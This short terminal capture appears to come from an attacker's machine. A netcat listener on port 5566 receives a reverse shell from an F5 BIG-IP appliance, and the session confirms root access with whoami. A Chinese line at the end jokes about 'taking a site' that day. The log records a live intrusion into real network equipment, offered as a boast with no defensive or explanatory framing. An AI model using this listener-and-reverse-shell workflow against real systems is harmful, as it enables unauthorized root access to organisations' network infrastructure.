 root@iZbp10wjleeumsd0oxcuwaZ:~# nc -lvvp 5566
Listening on [0.0.0.0] (family 0, port 5566)
Connection from 34051 received!
bash: no job control in this shell
[f5administrator@kv-bigip01:ModuleNotLicensed::Active:Standalone] run # pwd
pwd
/run
[f5administrator@kv-bigip01:ModuleNotLicensed::Active:Standalone] run # whoami
whoami
root
[f5administrator@kv-bigip01:ModuleNotLicensed::Active:Standalone] run #
迪迪今天拿站了吗